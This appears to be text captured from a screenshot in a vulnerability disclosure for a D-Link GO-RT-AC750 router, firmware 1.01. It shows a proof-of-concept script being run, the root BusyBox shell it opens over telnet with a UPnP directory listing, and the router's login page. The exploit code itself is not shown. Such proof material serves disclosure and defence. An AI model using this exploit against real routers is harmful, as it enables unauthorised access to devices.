 transparent@transparent-ubuntu: ~
transparent@transparent-ubuntu:~$ python3 poc.py
Trying 192.168.0.1...
Connected to 192.168.0.1.
Escape character is '^]'.
BusyBox v1.14.1 (2014-09-22 13:51:41 CST) built-in shell (msh)
Enter 'help' for a list of built-in commands.
# ls
InternetGatewayDevice.xml WANEthernetLinkConfig.xml
Layer3Forwarding.xml WANIPConnection.xml
OSInfo.xml soap.cgi
WANCommonInterfaceConfig.xml gena.cgi
# pwd
/var/htdocs/upnp/LAN-1
#
D D-LINK SYSTEMS, INC. | W
192.168.0.1
Product Page : GO-RT-AC750 Hardware Version : A1 Firmware Version : 1.01
D-Link®
LOGIN
Login to the router :
User Name : Admin
Password : Login
WIRELESS
Copyright © 2013 D-Link Corporation. All rights reserved.